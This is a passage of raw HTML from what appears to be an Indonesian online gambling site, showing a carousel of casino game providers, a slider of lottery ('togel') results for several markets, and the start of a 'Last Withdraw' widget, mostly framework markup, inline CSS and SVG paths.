gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="n5">Main Nyata</button></div><!--qv q:id=n6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=n7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="n8"><img alt="AI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c--blur.webp?v=0.30000000000000004" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="n9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=na q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nb">Main Nyata</button></div><!--qv q:id=nc q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nd q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ne"><img alt="W" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nf"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ng q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin opacity-50"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nh">PEMELIHARAAN</button></div><!--qv q:id=ni q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nj q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nk"><img alt="LG88" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nl"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nm q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nn">Main Nyata</button></div><!--qv q:id=no q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=np q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nq"><img alt="EZUGI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nr"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ns q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nt">Main Nyata</button></div><!--qv q:id=nu q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nw"><img alt="SKYWIND" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nx"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ny q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nz">Main Nyata</button></div><!--qv q:id=o0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=o1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o2"><img alt="OPUS" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=o4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="o5">Main Nyata</button></div><!--qv q:id=o6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=o7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o8"><img alt="ALLBET" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=oa q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ob">Main Nyata</button></div><!--qv q:id=oc q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=od q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="oe"><img alt="DREAM GAMING" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="of"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6 max-w-screen" q:key="HR_15"><h2 class="⭐️o0njzt-0 text-lg lg:text-2xl  flex items-center mb-4 font-bold lg:p-2"><!--qv q:id=og q:key=sk1Q:HR_13--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/icons/8-lottery-ball-35x35.webp" style="" data-meta="null" height="35" width="35" class="mr-2 w-7 h-7 lg:w-9 lg:h-9" q:id="oh"><!--/qv--><!--/qv-->HASIL TOGEL</h2><!--qv q:sstyle=⭐️ji3qfd-0 q:id=oi q:key=afLR:HR_14--><style q:style="ji3qfd-0" hidden>.content.⭐️ji3qfd-0{color:var(--text-onBgBrand);background:var(--bg-brand-blend)}.info-content.⭐️ji3qfd-0{color:var(--text-3rd)}.gradientTitle.⭐️ji3qfd-0{background:var(--text-4th);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gradientTitle1.⭐️ji3qfd-0{background:linear-gradient(45deg,var(--text),var(--text-2nd));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gameProviderText.⭐️ji3qfd-0{position:absolute;color:var(--text);text-transform:uppercase;opacity:.1;letter-spacing:4px;font-weight:700;font-size:40px;width:90%;text-align:center}.itemBox--v1.⭐️ji3qfd-0{border-color:var(--text);border-width:2px}</style><!--qv q:key=04_4--><div id="hkbLotteryResultSlider3" class="⭐️ji3qfd-0 relative" on:qvisible="q-l70P6VvA.js#s_pbLuMYV1UVA" q:id="oj"><div class="⭐️ji3qfd-0 splide z-30"><div class="⭐️ji3qfd-0 splide__arrows flex justify-end gap-2.5 absolute right-0 -top-12 lg:-top-14" q:id="ok"><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--prev  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_0--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="56_0"><path d="M0.000938302 9.03897C0.00808144 9.34634 0.129078 9.64008 0.340336 9.86322L7.78768 17.6209C8.09635 17.9397 8.55131 18.0702 8.98209 17.9633C9.41282 17.8562 9.75397 17.528 9.87754 17.1016C10.0011 16.6754 9.88836 16.2157 9.58143 15.8949L2.95861 9L9.58143 2.10511C9.88836 1.78432 10.0011 1.32458 9.87754 0.898404C9.75395 0.471993 9.41282 0.143861 8.98209 0.0366949C8.55135 -0.0702333 8.09638 0.0602874 7.78768 0.379123L0.340336 8.13678C0.110249 8.37942 -0.0120502 8.70453 0.000938302 9.03849V9.03897Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--next  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_1--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="ot_0"><path d="M9.99906 8.96103C9.99192 8.65366 9.87092 8.35992 9.65966 8.13678L2.21232 0.379124C1.90366 0.0602897 1.44869 -0.070233 1.01791 0.0366952C0.587175 0.143839 0.246027 0.471982 0.122458 0.898404C-0.00113773 1.3246 0.111636 1.78433 0.418569 2.10511L7.04139 9L0.418569 15.8949C0.111637 16.2157 -0.00113201 16.6754 0.122458 17.1016C0.246055 17.528 0.587181 17.8561 1.01791 17.9633C1.44865 18.0702 1.90362 17.9397 2.21232 17.6209L9.65966 9.86322C9.88975 9.62058 10.0121 9.29547 9.99906 8.96151V8.96103Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button></div><div class="⭐️ji3qfd-0 splide__track"><ul class="⭐️ji3qfd-0 splide__list"><li class="⭐️ji3qfd-0 splide__slide" q:key="0" q:id="ol"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Sydney</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="om">5644</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="on">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="1" q:id="oo"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Hongkong</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="op">1297</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oq">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="2" q:id="or"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Cambodia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="os">5900</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ot">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="3" q:id="ou"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">China</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ov">8318</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ow">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="4" q:id="ox"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Japan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oy">3543</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oz">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="5" q:id="p0"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Grabpools</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p1">9787</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p2">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="6" q:id="p3"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Mongolia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p4">4692</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p5">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="7" q:id="p6"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Taiwan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p7">3683</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p8">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="8" q:id="p9"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Nusantara</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="pa">6445</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="pb">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="9" q:id="pc"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Myanmar</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-19</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="pd">1348</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="pe">HKB</span></div></div></div></li></ul></div></div></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 grid grid-cols-1 lg:grid-cols-5 max-w-screen-xs-full pt-12 mb-12 md:mb-12"><div class="⭐️o0njzt-0 lg:col-span-3  grid grid-cols-1 md:grid-cols-2  gap-12 md:gap-5  mt-12 md:mt-7  mb-7"><!--qv q:sstyle=⭐️ygeay9-0 q:id=pf q:key=1Mj0:HR_16--><style q:style="ygeay9-0" hidden>.trxListWrapper.⭐️ygeay9-0{background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%)}.trxListBg.⭐️ygeay9-0{background:var(--bg)}.trxListTitleWrapper.⭐️ygeay9-0{width:280px;background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%);background:linear-gradient(to bottom,var(--text-accent),var(--text-accent) 50%,transparent 50%,transparent),linear-gradient(to right,#ffd70000,#ffd70000 50%,#ffd70000 50%,#ffd70000)}.trxListTitleWrapper.⭐️ygeay9-0:before{position:relative}.trxListTitleSurface.⭐️ygeay9-0{background:var(--bg)}.trxListTitleGradient.⭐️ygeay9-0{background:var(--text-accent);background-image:linear-gradient(90deg,var(--text-accent) 16.82%,var(--text) 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.trxItemSurface.⭐️ygeay9-0{color:var(--text-2nd);background-color:var(--bg-3rd);height:60px}.trxItemDollerIcon.⭐️ygeay9-0 path.⭐️ygeay9-0{fill:var(--text-accent)}.trxItemDate.⭐️ygeay9-0{color:var(--text-accent)}</style><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="pg"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="ph"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pi-->Last Withdraw<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" 